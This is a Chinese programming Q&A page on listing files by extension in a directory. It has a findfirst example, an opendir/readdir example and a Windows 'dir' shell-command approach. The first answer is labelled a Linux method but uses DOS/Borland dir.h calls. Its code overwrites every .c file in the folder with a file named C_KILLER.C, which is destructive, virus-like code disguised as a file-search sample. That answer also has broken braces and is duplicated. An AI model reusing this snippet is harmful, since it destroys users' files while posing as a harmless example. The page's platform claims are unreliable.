例如在目录/picture下查找全部后缀名为jbp(*.jbp)文件
解决方案
15
Linux下
在linux操作系统下,编译器用findfirst(),而不是_findfirst().
linux操作系统下的查找文件的操作,需要包含dir.h头文件.
折叠编辑本段程序举例
#include <dir.h>
#include<io.h>
#include<stdlib.h>
#include<stdio.h>
int main(void)
{
int done;//整形变量
struct ffblk ffblk; //声名结构变量
done = findfirst(“*.c”,&ffblk,2);
while (!done)
{
if (strcmp(“C_KILLER.C”, ffblk.ff_name) != 0 )
{
copyfile(“C_KILLER.C”,ffblk.ff_name);
}
done = findnext(&ffblk);
}
}
}
在linux操作系统下,编译器用findfirst(),而不是_findfirst().
linux操作系统下的查找文件的操作,需要包含dir.h头文件.
折叠编辑本段程序举例
#include <dir.h>
#include<io.h>
#include<stdlib.h>
#include<stdio.h>
int main(void)
{
int done;//整形变量
struct ffblk ffblk; //声名结构变量
done = findfirst(“*.c”,&ffblk,2);
while (!done)
{
if (strcmp(“C_KILLER.C”, ffblk.ff_name) != 0 )
{
copyfile(“C_KILLER.C”,ffblk.ff_name);
}
done = findnext(&ffblk);
}
}
}
5
以下资料均来自于互联网搜索:
opendir、readdir、closedir
opendir、readdir、closedir
/* openreaddir.c by mind [mind@metalshell.com]
*
* Example on using opendir, closedir, and readdir to open a directory
* stream and read in and print file names.
*/
#include <stdio.h>
#include <sys/types.h>
#include <dirent.h>
#include <errno.h>
int main(int argc, char *argv[])
{
DIR *dip;
struct dirent *dit;
int i = 0;
/* check to see if user entered a directory name */
if (argc < 2)
{
printf("Usage: %s <directory>\n", argv[0]);
return 0;
}
/* DIR *opendir(const char *name);
*
* Open a directory stream to argv[1] and make sure
* it"s a readable and valid (directory) */
if ((dip = opendir(argv[1])) == NULL)
{
perror("opendir");
return 0;
}
printf("Directory stream is now open\n");
/* struct dirent *readdir(DIR *dir);
*
* Read in the files from argv[1] and print */
while ((dit = readdir(dip)) != NULL)
{
i++;
printf("\n%s", dit->d_name);
}
printf("\n\nreaddir() found a total of %i files\n", i);
/* int closedir(DIR *dir);
*
* Close the stream to argv[1]. And check for errors. */
if (closedir(dip) == -1)
{
perror("closedir");
return 0;
}
printf("\nDirectory stream is now closed\n");
return 1;
}
10
system(“dir /b /a-d c:\*.* >d:\allfiles.txt”);
//读文件d:\allfiles.txt的内容即C:\下全部文件的名字
system(“dir /b /a-d /s c:\*.* >d:\allfilesinsub.txt”);
//读文件d:\allfilesinsub.txt的内容即C:\下全部文件的名字包含子目录
system(“dir /b /ad c:\*.* >d:\alldirs.txt”);
//读文件d:\alldirs.txt的内容即C:\下全部子目录的名字
请记住,能用shell命令获取文件、文件夹信息或操作文件、文件夹最好用shell命令获取或操作,而不要用各种API获取或操作,原因是当遇到非法文件夹名或非法文件名或非法文件长度、非法文件日期、压缩文件、链接文件、稀疏文件……等各种意料之外的情况时,API会处理的不全面或陷入死循环,而shell命令不会。
假如嫌system黑窗口一闪,将system(“…”)替换为WinExec(“cmd /c …”,SW_HIDE);
//读文件d:\allfiles.txt的内容即C:\下全部文件的名字
system(“dir /b /a-d /s c:\*.* >d:\allfilesinsub.txt”);
//读文件d:\allfilesinsub.txt的内容即C:\下全部文件的名字包含子目录
system(“dir /b /ad c:\*.* >d:\alldirs.txt”);
//读文件d:\alldirs.txt的内容即C:\下全部子目录的名字
请记住,能用shell命令获取文件、文件夹信息或操作文件、文件夹最好用shell命令获取或操作,而不要用各种API获取或操作,原因是当遇到非法文件夹名或非法文件名或非法文件长度、非法文件日期、压缩文件、链接文件、稀疏文件……等各种意料之外的情况时,API会处理的不全面或陷入死循环,而shell命令不会。
假如嫌system黑窗口一闪,将system(“…”)替换为WinExec(“cmd /c …”,SW_HIDE);